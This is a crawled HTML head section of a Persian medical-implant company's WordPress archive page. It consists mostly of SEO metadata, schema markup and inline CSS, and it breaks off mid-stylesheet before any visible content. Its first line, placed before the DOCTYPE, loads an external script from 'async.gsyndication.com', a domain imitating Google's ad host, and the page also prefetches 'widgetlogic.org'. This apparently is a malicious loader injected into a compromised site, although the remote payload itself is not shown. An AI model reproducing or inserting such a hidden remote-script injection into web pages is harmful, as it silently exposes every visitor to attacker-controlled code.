

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonashmedical.com/2018/06/
body_size: 23708
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<html dir=rtl lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_3033 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='noindex, follow' />
<link rel="alternate" hreflang="fa" href="https://bonashmedical.com/2018/06/" />
<link rel="alternate" hreflang="x-default" href="https://bonashmedical.com/2018/06/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>شهریور 2018 - بنش مدیکال</title><link rel="stylesheet" href="https://bonashmedical.com/wp-content/cache/min/1/8da6b61d0938e5edb61778de50e7bfc2.css" media="all" data-minify="1" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://bonashmedical.com/2018/06/" />
	<meta property="og:site_name" content="بنش مدیکال" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bonashmedical.com/2018/06/","url":"https://bonashmedical.com/2018/06/","name":"ژوئن 2018 - بنش مدیکال","isPartOf":{"@id":"https://bonashmedical.com/#website"},"primaryImageOfPage":{"@id":"https://bonashmedical.com/2018/06/#primaryimage"},"image":{"@id":"https://bonashmedical.com/2018/06/#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg","breadcrumb":{"@id":"https://bonashmedical.com/2018/06/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/2018/06/#primaryimage","url":"https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg","width":498,"height":330},{"@type":"BreadcrumbList","@id":"https://bonashmedical.com/2018/06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bonashmedical.com/bonash-medical/"},{"@type":"ListItem","position":2,"name":"Archives for ژوئن 2018"}]},{"@type":"WebSite","@id":"https://bonashmedical.com/#website","url":"https://bonashmedical.com/","name":"بنش مدیکال","description":"تولیدکننده کیج ستون فقرات و پروتزهای فک و صورت","publisher":{"@id":"https://bonashmedical.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bonashmedical.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://bonashmedical.com/#organization","name":"bonashmedical","url":"https://bonashmedical.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/#/schema/logo/image/","url":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","width":351,"height":102,"caption":"bonashmedical"},"image":{"@id":"https://bonashmedical.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک" href="https://bonashmedical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک دیدگاه‌ها" href="https://bonashmedical.com/comments/feed/" />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://bonashmedical.com/?mcsf_action=main_css&#038;ver=1.6.2' type='text/css' media='all' />


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>

<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>



<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-f81984eebd6dafd4804ebb80aa6df98f---652e8b5db6c8b.js?ver=1697549345' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bonashmedical.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bonashmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1,17,54;" />
<!-- This Site Used Font Farsi Version: 1.6.6 ;: Plugin Developer: https://Persian-vc.com :;-->
    	<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum).woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2" crossorigin><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال RSS2 Feed" href="https://bonashmedical.com/feed/" />
<link rel="pingback" href="https://bonashmedical.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:50px; line-height: 50px; }
 .html_top_nav_header .av-logo-container{ height:50px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:130px; } 
</style>
<!--[if lt IE 9]><script src="https://bonashmedical.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .char .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .line,.ls-wrapper.ls-fix-textnodes .word{position:static !important;transform:none !important} .ls-layer.ls-has-chars .word{position:static !important} .ls-layer.ls-has-chars .char{position:relative !important} .ls-layer.ls-has-words .word{position:relative !important} .ls-layer.ls-has-lines .line{position:relative !important} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-wrapper.ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .line,.ls-force-no-transform .word,.ls-force-no-transform .char{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35;clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width 